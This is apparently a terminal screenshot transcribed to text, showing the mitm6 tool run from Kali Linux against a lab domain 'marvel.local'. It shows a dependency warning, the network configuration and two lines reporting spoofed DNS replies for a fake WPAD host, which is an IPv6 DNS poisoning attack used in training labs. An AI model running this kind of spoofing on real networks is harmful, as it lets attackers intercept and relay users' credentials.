 File Edit View Search Terminal Tabs Help
root@kali: /opt/mitm6 × root@kali: /opt/mitm6 ×
root@kali:/opt/mitm6# mitm6 -d marvel.local
:0: UserWarning: You do not have a working installation of the service_identity module: 'No module named 'service
_identity''.  Please install it from <https://pypi.python.org/pypi/service_identity> and make sure all of its dep
endencies are satisfied.  Without the service_identity module, Twisted can perform only rudimentary TLS client ho
stname verification.  Many valid certificate/hostname mappings may be rejected.
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:0a:42:05]
IPv4 address: 192.168.57.139
IPv6 address: fe80::20c:29ff:fe0a:4205
DNS local search domain: marvel.local
DNS whitelist: marvel.local
Sent spoofed reply for fakewpad.marvel.local. to fe80::6558:3
Sent spoofed reply for fakewpad.marvel.local. to fe80::6558:3